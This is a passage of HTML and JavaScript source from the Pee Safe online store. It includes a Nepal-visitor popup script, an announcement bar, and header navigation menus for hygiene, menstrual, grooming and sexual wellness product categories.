        if (!response.ok) throw new Error('Network response was not ok');
        return response.json();
      })
      .then((result) => {
        // Check if API response has the expected structure
        if (!result || !result.detected_values || !result.detected_values.country) {
          return;
        }
        
        const countryHandle = result.detected_values.country.handle;
        
        // Show popup if user IS from Nepal and hasn't selected to continue with India store
        if (countryHandle && countryHandle === "NP") {
          const isSelected = getCookie('continueIndiaStore');
          
          if (isSelected !== "true") {
            popup.style.display = "flex";
            document.body.style.overflow = "hidden";
            
            // Handle click on "Continue with India Store" button
            const handleDomesticClick = () => {
              setCookie('continueIndiaStore', 'true', 1);
              popup.style.display = "none";
              document.body.style.overflow = "unset";
            };
            
            // Add keyboard support for accessibility
            const handleDomesticKeydown = (e) => {
              if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                handleDomesticClick();
              }
            };
            
            // Remove existing listeners to prevent duplicates
            domesticButton.removeEventListener('click', handleDomesticClick);
            domesticButton.removeEventListener('keydown', handleDomesticKeydown);
            
            // Add event listeners
            domesticButton.addEventListener('click', handleDomesticClick);
            domesticButton.addEventListener('keydown', handleDomesticKeydown);
          }
        }
      })
      .catch((error) => {
        // Silently fail - don't show popup if API fails
        console.error('Error fetching browsing context:', error);
      });
  }
  
  // Run when DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', checkAndShowPopup);
  } else {
    checkAndShowPopup();
  }
})();
</script>

<!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16184517787759__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }
  
  .announcement-bar__wrapper .reveal-invisible {
  opacity: 0;
  visibility: hidden;
}#shopify-section-sections--16184517787759__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--16184517787759__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }.announcement-bar__wrapper{justify-content: safe center;}
    
  </style>
  <height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 26 26 26; --text-color: 255 255 255;"><marquee-text scrolling-speed="20" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__announcement-bar').clientHeight) + 'px');
     
  </script></aside><header id="shopify-section-sections--16184517787759__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--16184517787759__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 0 0 0;--header-logo-width: 45px;
      --header-logo-height: 45px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--16184517787759__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--16184517787759__header {--header-logo-width: 45px;
        --header-logo-height: 45px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--16184517787759__header {
        --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(70%) minmax(0, 1fr);
      }
    }html,body{width:100%;height:auto;}
.panel-link__image{width:48px;height:auto;}  
  
</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Open navigation menu</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area hidden" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list justify-center wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/search">Categories<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 200px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 210px;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_TjUUtU" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/toilet-hygiene" class="" >
            <span class="link-faded">Toilet Hygiene</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/toilet-seat-sanitizer" class="h5">
                    <span class="reversed-link hover:show">Toilet Seat Sanitizer</span>
                  </a>
                </li><li>
                  <a href="/collections/urination-device" class="h5">
                    <span class="reversed-link hover:show">Urination Device</span>
                  </a>
                </li><li>
                  <a href="/collections/seat-cover" class="h5">
                    <span class="reversed-link hover:show">Seat Cover</span>
                  </a>
                </li><li>
                  <a href="/collections/portable-jet-spray" class="h5">
                    <span class="reversed-link hover:show">Portable Jet Spray</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/menstrual-care" class="" >
            <span class="link-faded">Menstrual Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/sanitary-pads" class="h5">
                    <span class="reversed-link hover:show">Sanitary Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/panty-liners" class="h5">
                    <span class="reversed-link hover:show">Panty Liners</span>
                  </a>
                </li><li>
                  <a href="/collections/menstrual-cup-range" class="h5">
                    <span class="reversed-link hover:show">Menstrual Cup Range</span>
                  </a>
                </li><li>
                  <a href="/collections/tampons" class="h5">
                    <span class="reversed-link hover:show">Tampons</span>
                  </a>
                </li><li>
                  <a href="/collections/period-panty" class="h5">
                    <span class="reversed-link hover:show">Period Panty</span>
                  </a>
                </li><li>
                  <a href="/collections/period-pain-relief-2-0" class="h5">
                    <span class="reversed-link hover:show">Period Pain Relief</span>
                  </a>
                </li><li>
                  <a href="/collections/mom-care" class="h5">
                    <span class="reversed-link hover:show">Mom Care</span>
                  </a>
                </li><li>
                  <a href="/collections/disposable-bags" class="h5">
                    <span class="reversed-link hover:show">Disposable Bags</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/intimate-care" class="" >
            <span class="link-faded">Intimate Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/intimate-wash" class="h5">
                    <span class="reversed-link hover:show">Intimate Wash</span>
                  </a>
                </li><li>
                  <a href="/collections/natural-intimate-wipes" class="h5">
                    <span class="reversed-link hover:show">Intimate Wipes</span>
                  </a>
                </li><li>
                  <a href="/collections/intimate-powder" class="h5">
                    <span class="reversed-link hover:show">Intimate Powder</span>
                  </a>
                </li><li>
                  <a href="/collections/sweat-pads" class="h5">
                    <span class="reversed-link hover:show">Sweat Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/anti-chaffing" class="h5">
                    <span class="reversed-link hover:show">Anti Chaffing</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/shaving-grooming" class="" >
            <span class="link-faded">Grooming Needs</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/trimmer" class="h5">
                    <span class="reversed-link hover:show">Trimmer</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/furr-rechargeable-callus-remover" class="h5">
                    <span class="reversed-link hover:show">Callus Remover</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-face-care" class="h5">
                    <span class="reversed-link hover:show">Hair & Face Care</span>
                  </a>
                </li><li>
                  <a href="/collections/razors" class="h5">
                    <span class="reversed-link hover:show">Razors</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-removal" class="h5">
                    <span class="reversed-link hover:show">Hair Removal</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/sexual-wellness" class="" >
            <span class="link-faded">Sexual Wellness</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/female-condoms" class="h5">
                    <span class="reversed-link hover:show">Female Condoms</span>
                  </a>
                </li><li>
                  <a href="/collections/massager" class="h5">
                    <span class="reversed-link hover:show">Massagers</span>
                  </a>
                </li><li>
                  <a href="/collections/lubes" class="h5">
                    <span class="reversed-link hover:show">Lubes</span>
                  </a>
                </li><li>
                  <a href="/collections/pregnancy-test-kits" class="h5">
                    <span class="reversed-link hover:show">Pregnancy Test Kit</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/corporate-gifting" class="" >
            <span class="link-faded">Gifting</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/collections/for-him" class="h5">
                    <span class="reversed-link hover:show">For Him</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-her" class="h5">
                    <span class="reversed-link hover:show">For Her</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-unisex" class="h5">
                    <span class="reversed-link hover:show">For Unisex</span>
                  </a>
                </li></ul></li></ul>




<style>
  #navigation-promo-mega_menu_TjUUtU-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 440px;
        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
        
      }

      
        #navigation-promo-mega_menu_TjUUtU-- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Brands<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_m69GUm" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/pee-safe" class="h5" >
            <span class="reversed-link hover:show">Pee Safe</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/furr" class="h5" >
            <span class="reversed-link hover:show">FURR</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/domina_store" class="h5" >
            <span class="reversed-link hover:show">Domina</span>
          </a></li></ul>




<style>
  #navigation-promo-mega_menu_m69GUm-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 360px;
        

        
      }

      
        #navigation-promo-mega_menu_m69GUm-- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/pages/about-us">About Us<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_aF3AU3" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/about-us" class="h5" >
            <span class="reversed-link hover:show">Our Story</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/haqseperiod" class="h5" >
            <span class="reversed-link hover:show">Our Impact</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/careers" class="h5" >
            <span class="reversed-link hover:show">Careers</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/store-locator" class="h5" >
            <span class="reversed-link hover:show">Store Locator</span>
          </a></li></ul>





<style>
  #navigation-promo-mega_menu_aF3AU3-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
      }

      
        #navigation-promo-mega_menu_aF3AU3-4- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div></details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Your Trackers <svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a href="https://www.peesafe.com/apps/track-order" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Track Order</span></span>
                                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Period Tracker</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><a href="/pages/hygiene-ki-aadat" class="bold link-faded-reverse" >Hygiene Ki Aadat</a></li>

                  <li><a href="/pages/zero-period" class="bold link-faded-reverse" >Zero Period</a></li>

                  <li><a href="/pages/grwf" class="bold link-faded-reverse" >#GRWF</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Pee Safe</span><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image"><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Open account page</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."
            class="relative">
          
            <div class="sticky-navbar-content">
          
              <svg class="icon icon-cart" width="19" height="19" xmlns="http://www.w3.org/2000/svg"
                shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality"
                fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 510 512.459">
                <path class="headeridfilled" fill="currentcolor"
                  d="M435.689 74.468C387.754 26.471 324 .025 256.071 0 116.098 0 2.18 113.906 2.131 253.916c-.024 44.758 11.677 88.445 33.898 126.946L0 512.459l134.617-35.311c37.087 20.238 78.85 30.891 121.345 30.903h.109c139.949 0 253.88-113.917 253.928-253.928.024-67.855-26.361-131.645-74.31-179.643v-.012zm-179.618 390.7h-.085c-37.868-.011-75.016-10.192-107.428-29.417l-7.707-4.577-79.886 20.953 21.32-77.889-5.017-7.987c-21.125-33.605-32.29-72.447-32.266-112.322.049-116.366 94.729-211.046 211.155-211.046 56.373.025 109.364 22.003 149.214 61.903 39.853 39.888 61.781 92.927 61.757 149.313-.05 116.377-94.728 211.058-211.057 211.058v.011zm115.768-158.067c-6.344-3.178-37.537-18.52-43.358-20.639-5.82-2.119-10.044-3.177-14.27 3.178-4.225 6.357-16.388 20.651-20.09 24.875-3.702 4.238-7.403 4.762-13.747 1.583-6.343-3.178-26.787-9.874-51.029-31.487-18.86-16.827-31.597-37.598-35.297-43.955-3.702-6.355-.39-9.789 2.775-12.943 2.849-2.848 6.344-7.414 9.522-11.116s4.225-6.355 6.343-10.581c2.12-4.238 1.06-7.937-.522-11.117-1.584-3.177-14.271-34.409-19.568-47.108-5.151-12.37-10.385-10.69-14.269-10.897-3.703-.183-7.927-.219-12.164-.219s-11.105 1.582-16.925 7.939c-5.82 6.354-22.209 21.709-22.209 52.927 0 31.22 22.733 61.405 25.911 65.642 3.177 4.237 44.745 68.318 108.389 95.812 15.135 6.538 26.957 10.446 36.175 13.368 15.196 4.834 29.027 4.153 39.96 2.52 12.19-1.825 37.54-15.353 42.824-30.172 5.283-14.818 5.283-27.529 3.701-30.172-1.582-2.641-5.819-4.237-12.163-7.414l.011-.024z" />
              </svg>
          
            </div>
          
          </a>

          <a onclick="event.preventDefault();" href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Open cart</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M14.666 7.333a3.666 3.666 0 1 1-7.333 0M3.33 6.785l-.642 7.7c-.137 1.654-.206 2.48.073 3.119a2.75 2.75 0 0 0 1.21 1.314c.612.332 1.442.332 3.102.332h7.853c1.66 0 2.49 0 3.103-.332a2.75 2.75 0 0 0 1.21-1.314c.279-.638.21-1.465.072-3.12l-.642-7.7c-.118-1.423-.178-2.134-.493-2.673A2.75 2.75 0 0 0 16.99 3.02c-.563-.269-1.277-.269-2.705-.269h-6.57c-1.428 0-2.142 0-2.705.27A2.75 2.75 0 0 0 3.823 4.11c-.315.539-.374 1.25-.493 2.674Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="bottom" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Close"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<script>
  function autoLogin (){
        document.getElementById('kwik-pass-text').textContent = 'Account';
        document.getElementById('kp-account').classList.remove('kwik-pass-login');
        document.getElementById('kp-account').classList.add('kwik-pass-account');
        document.getElementsByClassName('kwik-pass-account')[0].addEventListener('click', function(e){
          handleShopifyLogin(e,"/account")
        });
      }
      window.addEventListener('user-loggedin', function(event) {
         const { token } = event?.detail;
         if (token){
           autoLogin();
         }
      });
    document.addEventListener('DOMContentLoaded',function () {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      if (userToken){
        autoLogin();
      }
  })
</script>

<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Categories</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
